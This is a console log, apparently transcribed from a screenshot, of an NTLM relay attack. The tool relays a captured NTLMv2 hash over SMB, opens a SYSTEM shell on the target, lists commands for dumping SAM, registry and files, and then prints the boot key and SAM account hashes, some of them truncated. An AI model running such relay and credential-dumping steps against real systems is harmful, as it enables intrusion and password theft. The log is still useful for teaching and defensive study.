 [+] Setting up HTTP relay with SMB challenge: 4873c45d0a760000
[+] Received NTLMv2 hash from: 10.10.55.35 False
[+] Username: is whitelisted, forwarding credentials.
[+] SMB Session Auth sent.
[+] Looks good, has admin rights on C$.
[+] Authenticated.
[+] Dropping into Responder's interactive shell, type "exit" to terminate
Available commands:
dump -> Extract the SAM database and print hashes.
regdump KEY -> Dump an HKLM registry key (eg: regdump SYSTEM)
read Path_To_File -> Read a file (eg: read /windows/win.ini)
get Path_To_File -> Download a file (eg: get users/administrator/desktop/password.txt)
help -> Print this message.
exit -> Exit this shell and return in relay mode.
If you want to quit type exit and then use CRTL-C
Any other command than that will be run as SYSTEM on the target.
C:\Windows\system32\:#dump
The Windows Remote Registry Service is sleeping, waking it up...
BootKey: 876ba0e9c532f123c1838fd2bdd3edfe
Administrator:500:aad3b435b51404eeaad3b435b51404ee: 15379:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
user2:1002:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
user3:1003:aad3b435b51404eeaad3b435b51404ee: 73b949b:::
techsupport:1004:aad3b435b51404eeaad3b435b51404ee: 15379:::
TechSupport2:1007:aad3b435b51404eeaad3b435b51404ee 15379:::
admin:1008:aad3b435b51404eeaad3b435b51404ee: :::
[+] The SAM file was saved in: ./relay-dumps/Sam-10.10.55.32.tmp and the hashes in ./relay-dumps/Hash-Dumped-10.10.55.32.txt
C:\Windows\system32\:#